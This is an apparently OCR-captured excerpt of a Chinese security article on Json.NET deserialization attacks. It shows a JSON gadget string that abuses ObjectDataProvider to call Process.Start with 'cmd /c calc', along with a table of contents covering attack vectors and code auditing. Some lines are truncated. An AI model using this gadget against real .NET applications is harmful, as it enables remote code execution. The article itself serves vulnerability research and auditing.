 anquanke.com/post/id/172920
1
3
a
如何构造System.Diagnostics.Process序列化的Json字符串呢？笔者需要做的工作替换掉ObjectInstance的$type、
MethodName的值以及MethodParameters的$type值，删除一些不需要的Member、最终得到的反序列话Json字符串如
下
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutr
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a
'$values':['cmd','/c calc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, Publi
}
再经过JsonConvert.DeserializeObject反序列化（注意一点指定TypeNameHandling的值一定不能是None），成功弹出
文章目录
0X00 前言
0X01 Json.Net序列化
0x02 Json.Net反序列化
2.1、反序列化用法
2.2、攻击向量—ObjectDataPro...
2.3、攻击向量—WindowsIdentity
0x03 代码审计视角
0x04 案例复盘
0x05 总结